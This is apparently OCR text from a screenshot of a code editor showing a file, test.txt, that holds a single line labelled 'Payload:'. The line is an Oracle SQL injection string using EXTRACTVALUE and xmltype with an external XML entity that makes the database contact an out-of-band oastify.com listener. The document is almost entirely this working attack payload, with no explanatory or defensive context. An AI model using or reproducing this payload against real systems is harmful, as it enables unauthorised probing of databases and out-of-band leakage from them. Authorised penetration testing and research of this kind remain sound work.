 File Edit Selection View Go Run Desktop
Welcome test.txt
test.txt
1
2
3 Payload:
4 SELECT EXTRACTVALUE(xmltype('<?xml version="1.0"
5 encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote
6 SYSTEM "http://ibxrkxme9w0pn0j6j9ugprrk4ba2yvmk.oastify.com/"> %remote;]>'),'/l') FROM dual
7
8
9
10
11
12
0 0 Ln 6, Col 60 Spaces: 4 UTF-8 LF {} Plain Text Go Live